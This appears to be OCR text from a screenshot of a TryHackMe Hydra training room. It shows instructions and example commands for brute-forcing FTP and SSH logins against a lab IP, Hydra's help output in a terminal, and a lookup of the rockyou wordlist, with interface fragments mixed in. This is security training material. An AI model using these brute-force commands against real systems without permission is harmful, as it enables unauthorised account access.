 Me | Dashboard
CompTIA - Certifications - CertMet
https://tryhackme.com/room/hydra
hen navigate
ake up to 3 minutes to
Start Machine
Hydra Commands
The options we pass into Hydra depend on which service (protocol) we're attacking. For
example, if we wanted to brute force FTP with the username being user and a password list
being passlist.txt, we'd use the following command:
hydra -l user -P passlist.txt ftp://10.10.185.135
For this deployed machine, here are the commands to use Hydra on SSH and a web for n
(POST method).
SSH
hydra -l <username> -P <full path to pass> 10.10.185.135 -t 4 ssh
Option Description
-l specifies the (SSH) username for login
-P indicates a list of passwords
-t sets the number of threads to spawn
For example, hydra -l root -P passwords.txt 10.10.185.135 -t 4 ssh will run with the
following arguments:
Applications Places Thu 9 Nov, 16:2110.10.118.229 AttackBox IP:
root@ip-10-10-118-229: ~
File Edit View Search Terminal Help
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps h
ttp[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq
imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listen
er oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin r
pcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamsp
eak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
root@ip-10-10-118-229:~# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
root@ip-10-10-118-229:~#
THM AttackBox
1h 50m 21s
Type here to search
4
97%
TSX index +1.17%
11:21 AM
11/9/2023
3